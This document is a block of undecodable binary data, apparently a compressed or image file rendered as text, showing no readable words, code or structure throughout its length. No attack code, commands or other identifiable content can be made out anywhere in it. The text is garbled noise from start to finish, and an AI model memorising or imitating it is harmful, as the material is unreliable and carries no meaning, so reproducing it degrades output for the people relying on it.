��P����3�;�B��/.`�:�����ŗ!�,�0��q�>z�G!�$2�"QAIV~H�&�����,�ʄZ���4�K��(�-�4�2OiW�b�M�z�I���҉Βj�sΕ��'��**AժЬ��D�b�ѮĚ�-�$��R.��.M�ʋӿ�!L0�>e�a#&UUc�/���p���S��om07�$NW�r�W�-�掅�9&R�n(��̓㤣�D5P�5[�}�W�(��A�wVsmE7]�e�vLP5u�7Bq)�\|7�CW-�lS$x��8�U\q�;�Q�����,2c���c%��d'��2!)	B˔G�HL������	"3�\��l�7���:Qz�=�F�(��sΦo�ڦ��&�j�]��G���,���:lK1{�L7E�ӽP��h�@uT�N�&n� ����lc���y�8�]}VXÃ�P�|_�d�uv�uL������׶sn;̷^���o�O7u��]=��I��V��0q|�=D��彳kI��;[d�x��_\'f�F_t�G�c����� ���Kn�9*O�^e�l2��e>#�i>�&��D3h��d��s�h��q%&=��Ѣ��Q�jZ���N�,�R�V��n����e���7Q�*n#T����.w{�Qjh�p�gyA����C�.�o�9N��8fEn�Ne�U��	щ���;*��t3�"���u�uZ�aC���v��e4�B��w"��g
��HaM�P����c8
�4����ad3Ȟ@�>�Yie�4_�b�%���e"�Y�4ɳ��&I��z�?�0�{z� K)���P��+Kj��l��-s�K[����/C·S0�G2�1��p1���8�<Ȇ+��`��"Λ�*�ފ�D�%k�J�e97�n9����E)N�ob��&�	F~�ǋ��\gE��1�.��4o�����j#�G��E�{���wP�Y�F���<&ȍ�z&M�!��=�M��4���HHJD�7=_�t����k����3��ҨD3eR��JU�ҕ�tJ���2P�I�-�fUG�����A1ߖ̰
S�� +Y�9����1}�!5�i�+r��a�7�M�+3�g9!��u�cȀ��D�ֱ�����i׻[T5���Ԡ�����и��� ���$�Z���D0Q����=@����mHi�[��,I'n�P���
��/�i#��\�z�/˩%C��2�2OH�+���*��0�_��7J�^�'�jjS��^X*��W�*���r��i�o~�:���տ�U�8�ɂӄ����\6;:���u�}�f_��-'.q��t{��qƜ�yVcKN�F����eU��/v���l����x3��,���8�Vį�(i��.xz���I�존I&u@q�%�V���]HM���-GR"�$O�d�\w%6a�P_�BT�5'�S ɜ��2��wf ��߭��}����_B�Ї0[�ٟh�v�܂�e��MnS���=�c�8n���p�t�<��E�#��sa#�N��Y*�ӳ
��u�b���o1���H��X���(k[�h��}D'��*�ڽU��R:�CZy	7��#�5�q�"]�.��Wݟ�g=s�w�g�-&Es���g:�9��8��+�Z�x��(D7�*�E��юD84F�� M��y�U�᥅���_a�Ǝ],�A�S�՜������l�h�:���5�[�:�8��F5����M�u�o�z�Z�ϢA��MF"%y�ۛ��3>�y�̕iM���IRR}^���mFn����y��PӼ�����~s��o뢷iLKo�N��#�l�o�V ��뙖�g������G�2������2:�y5zaeگ眅�'�Q�ᜅ}V�EO�Z�����_Oc���E���եف
}Ū�5B�H��,��z��W��)�̢T�ϵ~t��I�)سMe)E��SZA��=�0����M7&�\�����y�.xЉ�	*�C�4/ �:�7��������<���Z�;����<��<�ʼ<�#��3���-�҃""?�3>K9Ls�����p5O�ڳ�R;,�S-��A�#X>��9�­�{>,R>�B�{A��#�>G3��"� ��>؊ �ڎ�
?�Bl�8�A? $�;�{?8����qc-��J¿s۩/ۤ2�$x�.@r(�1*|C�@z3%��7�	8���
�Ă�@�@^������DP��C+��/F�c�[;Ý��{Z=����/Ĝd�\k��P�"���8�aDB�s���Zy�e:��>*��,,�F����1�k���1��C�%\=�QC@z�r���M��9�C��Ux��;�ré=���;��.�D��	B,D<E|D�sğ�G�l�S<�j�	����3��H���N�ȇ+�Q�ȉ�/�#j�=�9FӃAd�Yd���d���۰t�'�H�+Br�Ab,F�C�dL>fĬf�Jc0%��R���1j��d���Jf�2�9��E�\�q�:�2��k$9�u�2vd.�3>d�.{;{�?��r�.��.�ȟ1�E<�1[��[��J�?��� ��DJ4̰� ���L̳��HOō�H�3E�|�TE"����g�LY|=�"'��=R��]��_\SƜ��!��d�I�,�cB�J'�(�,дB36��U̾���"����(f�J�1�W���"�?���N�K���E@��vdǿ3��C����93���<خ��A�.��7�"�}��l�>L��OU��Ĕ����Ac̉P�tHʔ�ɬLD��\&b���|����%|0٘�Y�&�c�Y�&'��d��ř�E�D�t�N�Z�͟�ݴѢ,�0*�ԋƆ2-����<���Bl���	��J��ب�+p��괶섲�����N@0�;��9��6!϶4��ҿ4�;�qO%�˻���"��D@�t��ǃ$L�<Ћ<P�%<MP�LUP�+��3T���L|�aE��P���4�o�L�����A�TM�w�Eg���{#����Gպ��Qc>߬,UNh�>)�j�F�M�9�9ZR�!m긬��q��:�+�2,���GGD�0u��Cuˤܻ5KS�O%���z�l@�[@D�.�3�ϺO���AL��S�<LN�@m�C��EE
u�=�=J���H��EE���ۛIiY�T�Om�k<=BܹBT��tҎeUW#T�X2Nɪ�j$�\��#]�md�c����T$'kCB:ְ�҄��w�Nv�ٿl�x�;h�i��2y���.��ֻl3>����O8�:5WF$L.�	?��Xz��[x����W{�WD�ȵ����W~�L�X"���E�J�AP��Q�ռ��PQ=�XFQ��YUB�����؏�����CJ U(�<YNU-.�\�"���^��L>G��n
��;��6�3����fZ/=��,Z����V?LZ4@�lO6�mm���O�7rE���|Cv�ӯ�ı%� }%�8[{%T�<��R��	�>��'�`��5_�d=ф۽�ۅ����n�0]��T�Awr����R���������dF����-��Y��R�TW;Rm�ՒV���,)ݨ6��n)�K;d�;:�����v�hӵ�ݣ�)�CO��Gy{Z�=���L��aH�S�^�����"�����U�B�^D����'=_�=]��I�SCX'z�� ��ܰ�k��\�}#�ĭ\�4�3\��#�',`����f`kܾN�º��\�'7L��>GvG��6`֞5a�HK�\{ܿ@\Zr^�-�W���PVW9��ÛW
��=��#�@$�HBe� s�T��Ec���)��V�5�c��O#���TRp��FU��ea�֢��[E���6�e ~��k�7��V�ŵM;VT��"�C>.���U�5=ӵ5�`7� D;E��H��e�Z����\a.�j�a��B�a����"H�P�P�O�Z�A��Z Ve">e�qeL�W����׊�8T�J�}�&��j�ۺ���܄ub�����1�R�O��������L�]c*>��桋\���V`��f��c J�"UY����}N�E_�ȫ�3dqÜ����{v�|6�T�ݴ��K��{7E`�M�a���D��E�s�W��v�^�ƪU� �E��Ay��:+Y0��eҀb��N����`��A-��e�b��۝N�ȉ9�\�^�����ecݴ�kޏV࢛c�gZ�e�3���cr��/�:��e����j2X��b)VDZ�d]d}��0��3(�fE��q������jݓ�ܟ��k�>h��	��k���V�p��ìh����3QLe�PG٠�����rb����F�
��f�K��Y˫�=���P[�L-�0cƪ���I��I��׆m�.j廡m�*�f�F-�jڜjg���#�-��pg�����$,$�����N�-�=a����n�Mڪh�J�l�k6ӷ�N�o���]hQNީ���b��@�.���H��������ab��N�:�s�*��N�J�[����R�p�^��`�l�dOm�u��������e��7��m7j9�?W��lq��6��n$5�_M
`�Ox�X_n ��:�ׅ��?x4rG�]�óf�Iv��7��ᄺ��tv+@���VhF��L�v����">s�&��[��.sz��8�dҋĮ���3p�Mp�s��^~p	#�K�pDm�����b�Ľ�<܋m��Bju��G�6.���Q'uq���q����q)t�˖�Y��Y�m�2���P�-��5y��|��U�]�m�b7v�D�D��z�5���oӀlhk�Kp�rl�rg��S�n7s5�Sq��r?[�[/�Nw������p��#iلL��{���&t
3�[��D�pO�9gq�H?c#lA�9Av\�����T�^���Qi$�q>�l�u��m������ �j�K*�2H���;��/e�'��(go�i� ��fg�MvSP.W����*7���v��_7w��_�ǥqo�S����Hw�rwf��F�y���?{��[��0���滷�L��SHt�_�U�H_�I�{ɞ� #�_��w���e�<؉Wc;�WYsnY�j�p&�@��D�p!� �`��J+l,RĨqcF7�̙2��1 �H�����V��)S&
 5_:�&ʛ/�l� ѢF�M��(K����b�4*�.�r�zU�x\�r��kX�a�v}ũ� lݾ��6.\�T�N����^�}��,�`#�X�aƎ'	 y2�<*cά�2��n�x�hȦ5?N}nui�
H���zLlb�oG�=&7������'���Ə#�<H5̟��+�t��cϮ=���މ������7_�<s����`�f>�x��,�Dh����Ǟ|,�8W\���1�^��!g�w�Uǝ�a������r��Q3���h]C��Av.
W^��AX�y6�X��,أ��5蜐̙�E�E^`J�Щxb�+>$�BQyQ�Vr�eIˍ��I+�$�Lc�SM5ݐ�N@�Ħ�K�iE�Nљ��?�D9kmEY��U������U|!J�^x�$�K�&����"�Rh��vZ��q����yf�g���Z��j
������h���m��Z�k��*�o3���蝅-n%�T�Xy7��z��� ����}����n;�:�1�я�:��r�.�Ov�$������Xa��jWv�F�+���ƍ�c�F>w�,���K��G�"Zby�Eg��G��d�IS_<��&�A�<Ԝ/��ԛv�%�((��W�z��>+h�䨅�[7G���.]�ӓB��BU���ꧧ^�u��<Vj�X����T��*��ĚCn���v�����;[��
�/����$7�"��#L[�)�Ϸ�
���߀��8��@Ѡ��;7����Ģ�^��(��w��2�����lz<�p�3Ld�Kw/��>��e��F�Q�]�<r�,���M7�)=�.ÌT�u�yS�2�Y��A
�Y`����>
��Hߤ4������LOɯ���bk
lV� �g�S�Y �֦ Y��Vo�p�Ӻ�a�Ax����!|��F����8W9�Uk�A����M�@���.��Ȅ���9H��M�Bl�7,�PB�{c���v{��h�#] �"�!�'<�Oc[H���('�9 ��k^�����	�~�+M���1%��SӤ&����b1��b?�P_Y�+���3E�f�k�[�����{o)��Ts@TY��'I96Sfm�Q�ڢ�J]Ip7���o�`AB�����:���JM�!��8��0?ڢ��ɌuD.sJjf�2��_�^*�`��Ӂ���D�/���s:1�OԢ�xE�-�a���8��)�J��g�2�=�Qdklc����̍��#�f�'K�Z�Y i��*�e�
]$)�J���%mB�J=�L!�$KM��P�2�/E M�V@���ܩ!X+b�j�e.1��н����eg�¡�q��{�9�j�g� ���i���댎x��Cq���E,�8�G�}��_[$�0�YB�e�V������bѫܬ�=ø�2�ӌg��4�2P���st�W�3I�qfz�B���=��d���Md�3'�O�Z��3F��hDsd#E
R��V~�-i�"R��4���$L�{ʙ�Ԧ�E u���F��m������
�����˷5�~f��Z.�n@Z�A&��
gZ��1EU�	�#3�O\�6�ִ��Ū��Wt"��v��ZԽ"��d��A_��p�:|�<�BN�%�Y����S��Z�Y��6������ZB�X+�E�k�W��D����虊ld���v�5�_���7�ƕ)��,��Z��ݲt��X�J q5�ݼ:7�*���<px�Eަ�꼆C/|��9S�Z�$��C9y�rCk�aT�U��O������G8n]ݚL�υb�xk	�aB���/L�#���<J�G���%l�#�MG��O	��R\��ef-��G�������h![�>B�g��mmc+�k[��ڮ��CJ�?>��nՕ���(�ۥ��*	�J.��`�7l	;v�Y�hN���8޿����q+zM-��7��U�34-i^���ܜ59��0�[C��/ʁ!�;Z�?��'m�J�G���x4mq|�nvg�#0�QW8�b���	L�&�x�:���؎�ĵ���v�Y���ş���2ǥ��U�EϷZ�it�|"2��=Qdo;����q[�q�=�47��������8�����7�jvs�-�;�F0���b�G��Ȝ�`�Ud�Y���8���9����x�G����&/'�-�r�~���_%L��'���@߽b���"e�gܭ�e��� ��M��[l=ǘfO_�m�~Zr��;V�F�djO��Y��V�n~%���o�{?�,���}�v��׍�w�=�~W��]I�� ̃�Y)^��9= �1��̙z�4�G�X��`4E���Y���5�5�Hu(���`�
�^����%�ʹ��� �������	�vH�ω��)�a%����i��-��TL_�5�A_�	���	��E[R���D1[E����Z��Z|����eڝ����V�_��������a��!e�!��N��Y�P����w����R������P�-�m`�P���UWeN%~�uB��ע��
�`��
����������啳� �ݠ��\�aX��u�F4V�}���!!9��!��1�I�N�I
��H��D]�օ!��X��D}�����:�����rRa�#���������ţ�_���!��X)��`#�#"d$��vڳ��e�	!���e��E|��VU���è�����o�\�u�I�"+�,��A�b*؂	d����U�t`��uǩ��!OP�E!�1E��5_T̄e�$=!�A�R�3j#$qc7���u!��Ќ��9ҵ=���c;��D�a�e9��<R\��>�c]&\���>��*5� ��ڀY�$� �^*$9%$$. %ƜC> ���T5 FV�V���M�FJ���X��Nz���J��Jъ0�#�dL���m�.��c��;�"0����P
���)�Q�oV�U�������RV�X�5:�UjRV�c.��]X�VV��m'Z��Z��:�g�����]��\�gz�����{�g|����e��_PٛH&G�^A&&k�d�$��R")Ff��z�Y3]U�Η�ndG���h�N�$��i��Y�d,.�\��֢k��flLm�U���N�w��O
�P"����
'�	R*a4.�������U�D�sV]T�xZ_�x#8n�8~E9~�YjEV��w&�wj�E{�'=�%{�i���[��'k���*���R�<�n"��'A*���,�B6fCBfd�Bh`eF8��f��((=�u^�x$h���j�Ĭ↮d�z芤������kj��WI���/ަ��Z0�ӌ�f1Ҩ2vL�^�����}��TN��U#�J�6f�]D':r�U�ፑ��u�XJg����^������%������p����`�!���|�e,�ƻ��aם�է��j�)�-�����B�Cn��J$�h�匢�Nh��*�Z��:l7���t*���*��;Ѧ� ���p*O�����&��j�ƌ��h�A��5a�隰:eqJ]����1��֙��)R�H+<�7�!w�_Jm�x���r�Zz+���<Z-�b���g#�i�z���ƻ�mٖ��  �r�`�+��Zd�⁨ǡ��g���l �F*�R(�5,����>��(���9Ylk�blj��"��8L����d���a�*F E��h�'c�˺X���Ѭ����>g6�,����z�����H�#���Z�!n���
o�FmZNm��k�&��"o��+{�-|��FA�� `o�f/��pd�a�䃼��-f]�yխDf���zL����H˃B�.�~��2,=�܅�N�"������^,�zv�/*I�an�l�r��%������;�2ݏ��>N놉J5gS��pFԒ2
�.+Vh]��E���6�f%J�����V�/�
��j-��)�Z��21$p�C��fA���a2HGޫu����-����"����䁄���KY�/��fB��&,���jj��\ ��r1�0�0.�Yӧ��a�lK���_����X�Bg03
k	�l�	��pr
+�p��lt�Z�.�A��|��vl/[��akxo�7/-q_m'E�7q�@0sn����+p�f� ����B�����M�S{�/)x��WW�B��*ֱiޱ 3.��t(�1.Z1Ǯj7�9��6��!��
��b�$���Q�nVS�0T�I�.�VaI�,��hg7�0�]k��u�#m+s�dE��/:�2��c>�t-�4�6�/��/30��L�@��q`�
������0����*�>L����JpF��W�/����q��8�f!�s����0SGn.�<ߤ�I=�`n��!��[�n��h�t]ˬ�,>�n%�A���X��E�o���Uh�w��ϳ�+��G�2�5aa/��-�!��J�[^�J1�4L�4M�vD`/L�@*�2/s3��3�_�$����R� o�1���(���w�Ǚ�U_�+������n�wp�;#0l���)=�6Zk�Z�s��"�j#�A��u$��]7�t�����QA�I1t�Bݒ�n�u�=i�E����e4vz���6J�H�48xQ��|ڟ�����)Wgk�h�C��ki��i{LM{1MV"/�[O��l���u�����N�o	�^b���G9��
rwP��2�rps��t�suW�u_�L��Ykw�5�(��w[��y��#�w袖z��T��54ԭ��A�.(�`̏��wQ��D�A�x"���p�"$JH/��9�?�s+�+�d�v\�H�7��+z�Kz�\��}���%���31\o9���&3�"ڊ0�
�,�B�޶�l�3�*^3�Gp?5Y�:H2l8SG߹9#y�~��8�;��>y�k7�-���sg��!��Q�S];����hy0&���.}�06���x�H4���g�9v���C��%�7IY��[+Q`�h#z���L�� �3z�<��J����3<�����mċm�u��z��6�3{7Ƕ��-Dж�ڶf�-8$ �x�۸R��B�|i���qwCt9�_��O�d���;����u�Fu�;;Q��w�aӿL@_���y���krA��r��.��[e�e�y�,+�c���!�_e�V�׻��e�g�NC���d�-���K�}$�=(��
T��;��+<�'��'>7�k|�ď���s:Ň���t�{�Ns�w�R��)Xgw�߶�f�8��������>Hj1����x��d�GZ[E�Owu��*�'��o<���n_9�gG>�xO��g]��C2Տ�dq��~;J,B_+߸���p��vb�7��n��Fɽ}Gt��p���Ho��޽.�@�#�CAQ|$<����F��E�hи�cG,A��2MI�	ND�p%˖*����f+Hn�ԙ�A���F*d�/C�E�t���"���d*ժ��bͺ�kW�U����a,T7DѦEze�P܂[΁��dӻ�/޼�n�����P��� E)SǍˆ�:����0�-g�sgϟ}m���ҧ+�V��5h��a��:�vmɷq����l�޿C/;�lq�i�'/�T��Ə#0_ZT2��׃�~���ـ�����k�O?ހ�<��x??O}���g����5�ﻯW)�Lp�lp�l��	tp@Qp��'q��Wx%�;�ЕE|�DT\����E탇?x�Q�F%x��s�QHt$�rZdE%�l1E&�l�I&�t�J^4 �g�����~��R�1Ü�L.�  ^��"�$��8߬ӄ�2��<;�Ӡ�D"IP��l�PCgZ�����0�SJ:H��M+(�.S�8%�7ߎ�%�Yfa�,������ᮾ`�U;�~;5-pX��T(Ek,M��-3b���3�\�.�e����d�6�N��-����VP��6�o�B��b��HύT(S��J����V���=��y���}��_��7���#8Fo �T8� 1�a]<�D1&Q�L��+iYƑ��GQR�ȕQf�*������'L1D����E2�S�2�%M� �&7'�sN8���Ω����>)*4똴VHѝ]�'-�� �I�M�WK����j��6\��S��U#`0c��{��^�U)!�uݲ��:��,�q�%�f�%���1�ry9��l?]to��\p�Kn�^Y�{�w3�|�z�ŗ_{ݻ���>�������8�f���_�u���k��g���R�SfYH��/2˘��Y}m��yޒh�����h�>B�뭥~��������j̈ -�'V�k��������Q���S�F��`�m��lFg��э-�*b���l� |��h�-���a��&c,ȹ�X���5Ŀ��E��oB��>�N��3��:_���i���.�	q��O��F}�kw��]�~<�@3ɐ���U�f�s��!-�z�҉�'=�͈{>3d��#���|���+�H���� ���,�=r����B֤?���P�)�W��Nyb����@	���c�5�Kv)�,�2��<��(b�n%D�\�¨WŊ/0�Lo��,Ɗ��Tk�%��aFX=�!���ьs����/��l�M�L�[�(�a�.]t]�~%�gv�v_��ZF�ň��1�h�8�@�uP�4 �Q����������Qf�#$D
I��,H���#W#INrJ���%��Q�f�~CK��Hp 6�ii���~�ʠ�R�D-�Q��JYΒ���tyO�ʆ��ʥҹv�.��\��� ��/��f#C��h�W%�e>�ٗacr��]-W׻�s�x��9���v֝�4���)��U�[�'?g7����;#�׻��q?�5�g�C��Z�a����x�:��C0���ѐz�&�O"Q��!	}ڣ҇h�R�¶�W���B�?� ��C����{��J�����W�U�2kM=؞zK�.6����<��n���*1˶�U!s3؛Y���`�Qk��x�Ai�%V�����`s���a����N�t��<�H����8��� �O������]���4L��9�gY��<��ѳ�hI�<���zˤlg�9	'uYn{d�������̞|��*	M�M�R�܂�n���uHR��e��`��mv��T�8�Q ��y�RU�Y�XM/0��ծ�M��Y�r%�]8��M�Z�����3|!�^��W�.��vl�lU�ӈ�4�K.{����t�E��@p��4�eO�b�f��o$^B[\P�ءy�XiG[�������k�Lrd@i�Ɨd$ÃɾUт��$&����>�-���S�4��͕�Q)��/�{�� �Ѭn3��T[�w�l�S)ګ�w�>eg_>8�\a��Bƴ
V��&5������R�R4>��)7��z���3W�J[:Ӟ*y;��D�Q�Ө�"�5�K����Ϫ�?GL�^V�=�_���Xי�hi���6�f��(��ڎ*����m�uF�h(�'\��9i�߮�o��ɂ�˩ܟ)��e��;�q����]nyý�v�e���U��5L���:OE�&x�[~A\���p)��>���e�ߋ�=�׉󷂓7|[-�ho��њ�+�(��6%��W6�i��������|��<^[���]k����@�5�EZ�]��a,b�� �Ǥ?����\HM�Ⱥ�z���[�V�ɬ}ߔ����Oi�iήB�ݹw��z������������'����.�(/oN��O��rϽ �٥p��eՆ��:O���l�u�ߨ�2Y:n�(GW��m/��	�xo�t/�.ԄO����^���R-��C�d��~N�\l��H
�P�����ώ����-yd&�����ٮN�L
H|����Z*��-ۼ�İ%���n��m���o� �� ����L�L�����˘����*�,��B��K���r�X��9��@o�0���1�kG�6.���X�
�B�g���]r%�[
�U��*l���/ê�B�����
Ѩ���Š�
�o��/�@���C��cĐ��NN�g���ٲڤMeؐG��G����^�g&{��������� q �o}� 1!�1%p��"�+��{�#q�+o�0E���>/�NM�͆o�)m�j0�\0on5�}��2Q���2��F;f	����	�Q֞���
���p������d*�q��'���Q���G!�R��ҧ� )���c�Q	����钹��� �R�2!0�"��"s���[(�"O2������>Q�B2�-<AS2�R���.���J�d%�f��&m�3s�'��52(es(��(%+���_��瞏7��֢8��"jشq�����0�Ƒ��IjN���'dǮ���*)�M]��/�<��<�/2/�N��/=!�̦-:"��>�W��3p\ƅ��( rXh$�2�p5Ko3-���"SF2&��%Ks�VcsH.5��&s/�h'I6I��fS-�	���l�	��!��)}s��N?~38���nL*�S9���Q���9� ����I�MI�R	�3��1�;�mJ�~����<�s��K�Lӳ=�s��S!5$>�lT�����9�%1�*�0CR�C@��@�i��$KqAq�'kh�<�A;SB�B+��h&q��P�C�5EtD]�DOtu�h�:~�Eq3<J�bMFW8o�U�2c�S-���GF9�p�����r�l�Ȅ�F�mH�q��/;��Jϒ;ٲ��4<�4L��>��Z�5[ǔ �2!Q!�tM9�0'�S[P?թ�,T�������\;�t2�� �2}p�B�NUXQ�T�9�B!�4i�(�Su�յ55uSK46O�b��Ҋ�T]T���UqV_5d�1��dq5e�9ё�Q��Q:�1�����J� b�@c��;c�Y��;�U[��Z��=�6i[2 ��[	��4M��q\�\W�0��"�t7�6���6���5F������-k3VS^1k��$�QG�41�N�N'6p-�b-cImT7�o��6OF�e)i�)��F���@�0s���_k9��W��HA�Fd��RƤ�N�")Y�'hS����`����zkHC�i�r�̭g���v��m[��.ɴ���5��B��-��^͵09��,��ub禞3��$'tP���������M�6	�n'�$I�Q���oO�"�[369�p	����irc��cqǌtŤ�Fg�7�1�f�L�*U����eA�b8�9eK��,��eJ*|NƑ�u�'v���v7�J�ҵ��h�6x�7.���y8y��h���l!7@�z�vz!.�UN#V{5mpg#��z����%M�|Qrzv���5�(��Ƹ~/	�P�Wb+6�=�p��U����v�w�HU��E*ׄ�rGV�0wG��s1�*=7tGWtW��I�p|&�IO�|P7�Rh�5g뀅��n6ft���5�Qن�ʔ�ԇ���xl.�!�8k!NmY"�%l�w�8 �l�X1F��B�}�WPٶm�,EO��Q�'��#4X.���o�R�H���AS�m;�b���8�Eq}�a��qx�U�dIv�%x���Cf�G���S�)��H��KF�I�fvG�l�ܰǶ͓�`gEy���eѓ��+�5z�1�x�ZcM��s�A�8��8T w{������:1C�X��+�_�׿PH.,O���-Z�niqa�8�V&����C�X��������y�x	ww����Xd!X�IV�ِm����J��7x��T���wm|�F�f��ژSJ'�Y���@�9�h��7�;��3/9�L�5z:�u\uy�Yڗ�U�TRz�0|�����s:�6b!� .|�� .���:Cg0o��~�v]��]�؍�Y�љ����+ժ����R?�:��:����r	*����s���;8��HA�wձ��ڒmvu��zY���vh{��;�[��;�;[��wx���j����)��k�k�u��W�3[���7;j��N����}wڧ�x>.TT6<Λbc�h���z���M��}1D�z�}���v�©���x����q͹�z����5ws��BP��s��9����X��F"���p!G��������SW�;Z�[t�۾�<��;L����|���&F(R�-Zۖ-Ϥ)�p|���q��%ϳ�3���C�s:�bP{�UeTHl56a�#�E��l{���w��]�ҍQ�c\�]������aUǛ{���@�rV�:�Uv�	���u��o�ٱ�ّ��ʇ��:�v+ڟ5i�Ϝ���؋���ٗ]��y�x���������-{�v,:�Ig\|p2�*jz�HrP	u��Q���/��-�U�S��j�������n�+����1�������yU!�U@�����rCv�y�U���WݺM$��qwi��m�|���N��OHs��)	��ٓ}�c�ٝ]i���q>.iM����}����;����o���}��X6��Co�3�}���[���7.�`���k�E�%������˙�}����UO���v�SU�y���^�A�ֆ�mL�O6�lLw��-:���t1ɔ�,D���;�d�c��g���1?�5_��9߱CZl��!� аv���ݲ����%��t����.��]݉��	�!�=����X����9�̱�]�1��]�8��>-`��V�^�j��=}7g��#>#��V���6��n���
?�[`֝����ٜ �p]�P�Hd
 8� 7��A "\�p�$W�F|ՅbÄ�h�h�c� ?�I�O�!S�T��˖/c��I�G͕7s��iIϟ@� Z���%�FĂe��O�^�:��SS#���*�kׯ_}�;�,��j��5��Tbp�ʕ;��]v�B�Km�� gL�p�Z�&U��T�ǐ/[�%�X_��i޼�s9��BC��ytģS�^�5kׁa�M�u�ڸs�.��wo�"�+��a�3�Gμ�刅8N=�t�׫k���w1�o���oy�?ϳ
*��<@;�70_�}�y������� `}�u�߁�� +܀�btQ�=!DR��E^��.(�A �x�F��"< ��Q�J��J�(c��8�8�,�B��?~"E�`�DF:t��t��P�$e�T��ӕX�Y��ӗA	��d"�T,L@��UlBuViy
tt'V�ѝ���\�)�^s
_v�4��fa�%v�d�E&�2#heYf���guq��i��*�w��Jj��)����*
�o�.�g���ꜭ�m�]v���믾2��`*�����'�5�޳��$�{
x�h��v�-��b+߂����NR!�Ix��� �GL�h��������ȯ������N�80�;�dCB.\/CK��d�Wi��Sf�q�k�1�[��G^��1�Y�Q��fU0��VY����y�,�k��L�^Ɔ+��9�h��1cͤp�Y(�ej����u��Xg�u��q=�ױ�M��d�lv���v�i7�l�W++7zк�I��G~�z��������`�bo��{�⋛�P��Jް�/����w�̌+Q��p�@].d�2�n�5��L��ޱ�!���Ǽ������Sɬ�IT�F����,���V��f|2w��9s[^�����@��5�E��2�$���ǲ�us��t���u�hU:���f]�֩���6���NA���U���kc�w5AaUp0�
��N57fy�nv�V�F¾�?���%���o'LP��U�%nB2WDrx��nu@"�ހ���s�s���ȣ&��G�\�ć%�q����nג-fiw�#s7F��x(K��w�35zmj^�آ3���z8�j��=��O��+[�"вư��c,�'�L�������J�
��\h�P��%��������㶬��n#,�,M��Z��+)�l����C�+R��)1|�Nv�;�/U��#"�������������"3��:�Q�^�I��2���:��N3��x)c���ಥ8�P�^��$���RN|�c���L2|�
��HA�R2�X���QvLşr�����H�L(&uC�M�ԓ�{�(W���A��i*/x���ҕt���b	�Y���s!.�C�Մ
"/���b��BXl�� '!"V.�M�\�8R�#r�]�&�y#jB�l��Ԫ�n�ur\,gIƉ;s�u�qū^k�N1�S(�g�;�7R�yY�
YG��*���@'���̆D��d>z:���:9�K��
��G=RZv�'�-JS��ڎ�=%dMYA�Z�X�t-Nw�S�H�Z%l�O��-�����i���T�I�HQ�*U��M�ڋ[�t&X�[Vi:Ѭ
�Q[���|u�^Z�X|�Z׽�����}O������5�=[|��-q��Y �`�H���Fe�ٿ�vO_��>)Z�u��N�YII�?����lW<[��ض�ouK�7�)��pa�7�woѵ�s�FT���A6\{�T�B�X��wߐ�*�k�R��W��9-�����������} �(א�w�oΫ���Ř��� nc	XVHº��n�nej�Bx�0���aB-m�)���jT�W��O5R��ӱ���i���6�4���_�bݴ�;�e��&B$�[���D�!�!��3�ɴ��(+s�XE��H�e.g���
���1Mkb���vo��;W6ϗδ��9�Y%-����/���_�9�����YX�Fo����҉����z�1m*���Xqr����aO�i`���o���X�5�[�ⱕ�ԧ��GNh�#Ǧ���+�f7`;��0���q�ˤe�i�r����c[Y�&��x�m���FԦ6z�~m}���X����m�Z��κ���n.��Zo��r�n3-f�F��F�߃F���.\R;PO	w4� ��Wt2��'�.��N_�Ө���7>�ƃ��"g��K>y�H~V(��ʋ����� �y�}m�<��ȵ�+|X�+BʭS����k=[s�$zѣ-��3��k�6ԭj"����߆���K�]�Ώ>�i'���=��w��8�l�	�{#�����z�~��4Z���{�x�~��G�j3nq������q��x�wj�w��7c��j��i:�y��y�z)dz�5zXd�ds�U;�]8dL�7eT�U�G^�s���e`�{��#!|�sU�u�e|)qu:�u˗|Ї��/?8��w��n~oh�v�&3��vj1~��=��GVcP�P�Dgp��~�w�6Fi���������6�pH��j	Xy6�67�z��&�~(z�A��k��r��'LR$	AL�CR'���#Ǉ���]�la�t.�#�VfY�M6H|ZE�l��>v�aF���y�L�#��7���|�O�2g'oL؄4�&ӓ`~�؁TɈ~���$+�	��bZd����h�!Սm膭�v�@�w�th���[�q���y8Ň-�z�8T�5�+�-�U�0�<Glo%�$h9��{��{X�l��{gE"�8|T'D�V��ȃ_�fI�A�)�|���Ex�"y}� �HO�hO�Ĩ3{�G�� �h����6Ѩx�z�w�S� ����P��ti������(��x�(��8��Ȏis��	ˑ�[�Q,+ׇ��y/Gz�X��x��Rs����b]�{��dZue�V��a���%��9�t^K�"��eR���]�e|���2��@x|)��i �f#I#�FFa���&����}�ȒQh3u��UHw����:Yi�<��HJ#�dh�]1?�wI���ǆNyRQ9RI�UY��	S�a�$�D7�Q7b�Sey���B�p��"����4�tI��i��H�*�{���		mY#c�{�e�I������\����|�Yu���I����C2-�_�ř'�~h�œw���3�3w���Hg��|��a?)����aEytҔ��?-�qÉ)��Iw�ș�X��&����j�A�!��9��y��tz�si�km)���VOJ{Mz�;��yi�\5��x0Jǉ��"|i��)�7�f��g��\7�l*����y��I�fw���))�'�5��������I����8x'"z
d�>� �耢�x)���)�0ʢ��h��!���6zp_8S�ɣ�B䱇���8�P�?�7xY���2���u���� ��P��9�T��'�"b��YD
st�90����c�����o*���nǥ�j|�i�݊�ԗ�s�n��}J`�3�-	��)��z5�:�y�J�a����*��
��Y�����1z��ک�:�{�9��V��56��ת7ia)��u���B���H�l�M��dW��8��8�j����I�+XV�㬝xVM'��8�5k��b�����i����ẴL��EK��J����v��=�Xl����3i�
���hρq Z���*Z����`)�aiIy�L��N	����*�t8�~ky�A�=*7��_�C�yE
���-�*s�xk!��E1�:��$�����y�3K�9����/�>�B��غ�ʺ����ڴ�+��I�O�Pk} O8w��R��ZOL��������:a꧷	�j��T{�ԫ�����)��d�ۍt�v��v°�@λ�KJ���+��
7�������ױ�{�F��f9dעk��l���"��j��+/�����7:9^��a�Y��d*��{�����������Æ���ǻC���� � ���}v��[Z(���jS�Y!ړ���{��6*:�,���۽n�R�;�{��˷��۾��I���k��X@`ςA���۸$[K�:�.���� ����]�*�J��^
�"��09�bJ���0(���l{J�� ܭN��@�c��_'���Z�*����.섎��]�=����X:�ҋ�?�j�k�>�����Z���[��M|��[�xt�OrRL�V\��V�����*���KDZ���\d�Y��5͋K���ƫ����R��y�u|��K^��9bM�9Χ�����6<~؟�L�D�����FX�wu��L��׻)\���Y�)�ʮmJ�6ʹ,~����a���m���)oKĄw�u;˶����"������ſܾD̃k�Y�*���Lӹ��b\���
